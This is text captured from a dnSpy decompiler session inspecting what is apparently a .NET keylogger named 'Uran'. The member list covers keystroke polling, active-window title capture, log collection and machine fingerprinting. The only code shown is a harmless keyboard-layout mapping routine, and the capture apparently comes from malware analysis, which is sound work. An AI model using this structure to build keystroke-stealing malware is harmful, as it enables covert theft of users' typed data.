 dnSpy v6.1.0 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
Derived Types
KeySet() : void @0600000B
GetCharSet() : Dictionary<K
GetSymbol(Keys, bool) : stri
h_shift : int @04000013
vKeySet : List<int> @0400
_common : Dictionary<Key
_english : Dictionary<Keys,
_germany : Dictionary<Key
_russian : Dictionary<Keys,
KeySpecState @02000005
KeyWinAPI @02000006
Base Type and Interfaces
Derived Types
KeyWinAPI() : void @06000
GetAsyncKeyState(Keys) : sh
GetForegroundWindow() : I
GetKeyboardLayout() : strin
GetKeyboardLayout(int) : In
GetTopWindowText() : string
GetWindowText(IntPtr, Strin
GetWindowThreadProcessId
IsPressed(Keys) : bool @060
LogCollector @02000007
Base Type and Interfaces
Derived Types
LogCollector() : void @0600
PushLog(string, string) : voi
Read() : Dictionary<string, s
Worker() : void @0600001C
km : KeyMon @04000018
LogsContainer : Dictionary<
wrkr : Thread @04000019
Uran @02000008
Base Type and Interfaces
Derived Types
Uran() : void @06000027
GetComputerName() : strin
GetHard() : string @060000
GetHWID() : string @06000
GetUserName() : string @06
GetWinVersion() : string @0
HexToString(string) : string
GetCharSet() : Dictionary<Keys, string>
1 // Uran.KeySet
2 // Token: 0x0600000C RID: 12 RVA: 0x00003770 File Offset: 0x00001970
3 private Dictionary<Keys, string> GetCharSet()
4 {
5 Dictionary<Keys, string> result = this._english;
6 string text = KeyWinAPI.GetKeyboardLayout().ToLower();
7 if (text != null)
8 {
9 if (!(text == "en"))
10 {
11 if (!(text == "ru"))
12 {
13 if (text == "gr")
14 {
15 result = this._germany;
16 }
17 }
18 else
19 {
20 result = this._russian;
21 }
22 }
23 else
24 {
25 result = this._english;
26 }
27 }
28 return result;
29 }
30
100 %